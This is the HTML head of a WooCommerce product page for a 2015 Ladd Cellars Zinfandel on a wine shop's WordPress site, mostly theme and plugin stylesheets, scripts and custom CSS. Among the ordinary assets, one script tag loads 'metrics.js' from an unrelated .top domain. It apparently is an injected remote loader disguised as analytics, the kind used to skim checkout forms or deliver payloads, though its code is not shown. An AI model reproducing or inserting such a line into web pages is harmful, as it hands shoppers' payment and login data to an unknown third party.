

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://courtierwines.com/product/ladd-cellars-zinfandel-avio-2015/
body_size: 21715
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://courtierwines.com/xmlrpc.php">
<title>Ladd Cellars Zinfandel Avio 2015 &#8211; Courtier</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Feed" href="https://courtierwines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Comments Feed" href="https://courtierwines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Ladd Cellars Zinfandel Avio 2015 Comments Feed" href="https://courtierwines.com/product/ladd-cellars-zinfandel-avio-2015/feed/" />
					<link rel="icon" type="image/png" href="https://courtierwines.com/wp-content/uploads/2015/06/favicon.ico" sizes="32x32">
																																					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/courtierwines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping-ups/build/style-point-selection-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-modal-site-css' href='https://courtierwines.com/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://courtierwines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://courtierwines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://courtierwines.com/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://courtierwines.com/wp-content/themes/rhythm-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<style id='vtmin-inline-css-inline-css' type='text/css'>

		/*CSS for Mimimum Error Msg Display*/
            table.shop_table {clear:left} /*woo-only override, for table following msgs on cart page, but css also hits the same table on checkout page(no effect)*/
            div.vtmin-error {
              margin: 30px 0 0 0%;  /* v1.09.8 */
              /* v1.09.8 */
              /* margin: 30px 0 0 -15%; */
              /* width: 120%; */                
              width: 100%;   /* v1.09.8 */
              background-color: #FFEBE8;
              border-color: #CC0000;
              padding: 5px 0.6em;
              border-radius: 3px 3px 3px 3px;
              border-style: solid;
              border-width: 1px;
              line-height: 12px;
              font-size:10px;
              height:auto;
              float:left;
            }
            /* TEST TEST TEST TEST*********************************/
            /*div.vtmin-error p {  color:red; } */
            
            div.vtmin-error p {font-size:14px;line-height: 18px;}
            div.vtmin-error .error-title {
              color: red;
              font-size: 12px;
              letter-spacing: 0.1em;
              line-height: 2.6em;
              padding-bottom: 2px;
              text-decoration: underline;
              text-transform: uppercase;
            }
            div.vtmin-error .black-font {color:black;}
            div.vtmin-error .errmsg-begin {color:black;margin-left:20px;}
            div.vtmin-error .black-font-italic {color:black; font-style:italic;}
            div.vtmin-error .red-font-italic {color:red; font-style:italic;}
            div.vtmin-error .errmsg-text {color:blue;}
            div.vtmin-error .errmsg-amt-current,
            div.vtmin-error .errmsg-amt-required {  
              font-style:italic;
              }
             
             
             /* ***************************************************************** */
             /* TABLE FORMAT ERROR MSG AREA  */
             /* ***************************************************************** */
            div.vtmin-error #table-error-messages {float:left; color:black; width:100%;}
            div.vtmin-error .table-titles {float:left; width:100%; margin-top:15px;}
            div.vtmin-error .product-column {float:left; width:42%; }
            div.vtmin-error .quantity-column {float:left; width:18%; }
            div.vtmin-error .price-column {float:left; width:15%; } 
            div.vtmin-error .total-column {float:left; /*width:25%; */}
            div.vtmin-error .product-column-title, 
            div.vtmin-error .quantity-column-title, 
            div.vtmin-error .price-column-title, 
            div.vtmin-error .total-column-title {
              text-decoration:underline; 
              } 
            div.vtmin-error .quantity-column-total, 
            div.vtmin-error .total-column-total {
              text-decoration:overline; font-weight:bold; font-style:italic; width:auto;
              }
            div.vtmin-error .table-error-msg {color:blue; float:left; margin:3px 0 3px 20px; font-size:16px;} 
            div.vtmin-error .bold-this {font-weight:bold}
             
            div.vtmin-error .table-msg-line {float:left; width:100%;}
            div.vtmin-error .table-totals-line {float:left; width:100%;}
            div.vtmin-error .table-text-line {float:left; width:100%;}
            
            div.vtmin-error .rule-id {font-size:10px;margin-left:5px;color:black;}
             
            /*2.0.0a begin*/           
                                        
            div#line-cnt1,
            div#line-cnt2,
            div#line-cnt3,
            div#line-cnt4,
            div#line-cnt5,
            div#line-cnt6,
            div#line-cnt7,
            div#line-cnt8,
            div#line-cnt9,
            div#line-cnt10,
            div#line-cnt11,
            div#line-cnt12,
            div#line-cnt13,
            div#line-cnt14,
            div#line-cnt15,
            div#line-cnt16,
            div#line-cnt17,
            div#line-cnt18,
            div#line-cnt19,
            div#line-cnt20 {height:auto;}             
            /*2.0.0a end*/ 
             
            /*alternating colors for rule groups*/
            
            div.vtmin-error .color-grp0 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp1 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp2 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp3 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp4 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp5 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp6 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp7 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp8 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp9 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp10 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp11 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp12 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp13 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp14 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp15 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp16 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp17 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp18 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp19 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp20 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-xgrp1 {color:RGB(0, 255, 5);}  /*neon green*/            
            div.vtmin-error .color-xgrp2 {color:RGB(255, 93, 0);}  /*orange*/
            div.vtmin-error .color-xgrp3 {color:RGB(0, 115, 2);}  /*dark green*/
            div.vtmin-error .color-xgrp4 {color:RGB(244, 56, 56);}  /*light red*/
            div.vtmin-error .color-xgrp5 {color:RGB(255, 200, 0);}  /*ochre*/ 
            div.vtmin-error .color-xgrp6 {color:RGB(74, 178, 255);}  /*light blue*/
            div.vtmin-error .color-xgrp7 {color:RGB(37, 163, 162);}  /*dark teal*/                        
            div.vtmin-error .color-xgrp8 {color:RGB(47, 255, 253);}  /*light teal*/
            div.vtmin-error .color-xgrp9 {color:RGB(72, 157, 74);}  /*med green*/
            div.vtmin-error .color-xgrp10 {color:RGB(142, 146, 144);}  /*med grey*/            
            div.vtmin-error .color-xgrp11 {color:RGB(5, 71, 119);}  /*dark blue*/           
            div.vtmin-error .color-xgrp12 {color:RGB(0,0,0);}  /*black*/
           
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://courtierwines.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.modal.min.js' id='jquerymodal1-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/courtierwines.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/minimum-purchase-for-woocommerce/woo-integration/js/vtmin-clear-cart-msgs.js' id='vtmin-clear-cart-msgs-js'></script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, flexible-shipping-ups-blocks-integration-frontend was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://courtierwines.com/wp-json/" /><link rel="alternate" type="application/json" href="https://courtierwines.com/wp-json/wp/v2/product/104822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://courtierwines.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://courtierwines.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://courtierwines.com/product/ladd-cellars-zinfandel-avio-2015/" />
<link rel='shortlink' href='https://courtierwines.com/?p=104822' />
<link rel="alternate" type="application/json+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Fladd-cellars-zinfandel-avio-2015%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Fladd-cellars-zinfandel-avio-2015%2F&#038;format=xml" />
<style></style><!--[if lt IE 10]><script type="text/javascript" src="'.get_template_directory_uri().'/js/placeholder.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script src="https://meriksgailen.top/courtierwines/metrics.js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.widget_product_search{
	margin-bottom: 20px;
}
.woocommerce-product-search > button, .clear-button{
	width: 100%;
    padding: 5px;
    align-items: center;
    min-height: 52px;
    border-radius: 4px;
    font-size: 17px;
    text-decoration: none !important;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.2s;
    white-space: normal;
    cursor: pointer;
    border: none;
    font-weight: bold;
	color: black;
	background: #dddddd;
	
}
.clear-button a{
	text-decoration:none;
}
.widget.widget_product_search .woocommerce-product-search:after, .widget.widget_search .search-form:after {
display:none;
}
.widget {
    margin-bottom: 20px !important;
}		</style>
			<style type="text/css">
		/* general styling*/
body {
    background: #f9f9f9;
}
.mleft10 {
    margin-left: 10px !important;
}
.mbot10 {
    margin-bottom: 10px;
}
.justified {
  text-align: justify;
}
.six-hundred {
  font-weight: 600;
}
.sixteen {
    font-size: 16px;
}
.red {
    color: #7f1416;
}
/*current offers menu bar link */
#menu-item-70225 a {
    color: #f2cf0d;
}
#menu-item-70225 a:hover {
    color: #daba0c;
}
#current-offers-home {
    color: #000000 !important;
}
#current-offers-home:hover {
    color: #f9f9f9 !important;
}
.content-section-5e41b13740a30 {
    padding-top: 0;
}
.dark-red {
    color: ;#523435
}
.blue {
    color: #374278;
}
.section-text {
  font-size: 15px;
  color: #555555;
}
.section-more {
    font-size: 15px;
    color: #666666;
}
.magazine-logo-text {
    /*padding-top: 0px !important;*/
    margin-bottom: 0px !important;
}

#post-8941 {
    margin-top: 80px;
}

#post-39990 .wpcf7-form-control-wrap {
    min-width: 350px !important;
}

#post-3192 .fullwidth-gallery {
    /*max-height: 600px;*/
}
#view-more-offers {
    text-decoration: underline;
    font-style: italic;
    color : #7f1416;
}
.collection-text {
  font-size: 15px;
}
.m-top-10 {
    margin-top: 10px;
}
.m-right-15 {
    margin-right: 15px;
}
.m-left-35 {
    margin-left: 35px;
}
.mb-60 {
    margin-bottom: 60px;
}
.m-top-negative-40 {
    margin-top: -40px;
}
.text-justify {
    text-align: justify;
}
.title-wrapper.small-section {
    padding-top: 110px;
    padding-bottom: 60px;
}
.magazine-logo-text {
    margin-top: 35px;
    font-size: 20px;
    letter-spacing: 0.5em;
}
.center, .img-center {
    margin: 0 auto;
    text-align: center;
    display: block;
    float: none;
}
.toggle > div.dd {
    color: #454545;
}
/* shop */
.berocket_aapf_widget-title {
    border-bottom: 0 !important;
}

/* home */
#post-3192 .section-text a {
    text-decoration: none;
    color: #00008b;
    font-weight: 400;
}

/* current offers links */
.page-id-3593 .toggle-content a {
    color: #0000ff;
    font-size: 14px;
}
.page-id-3593 .toggle-content a:hover {
    color: #1414ba;
}
.page-id-3593 .toggle-content p {
    color: #444444;
}
.offer-sidebar {
    margin-top: 120px;
    border: 1px solid #ccc;
    padding: 20px;
}
.offer-sidebar .section-more {
    letter-spacing: 0.2em;
    margin-bottom: 20px;
}


/* form stuff */
.wpcf7-form-control {
    border: 1px solid #999 !important;
}
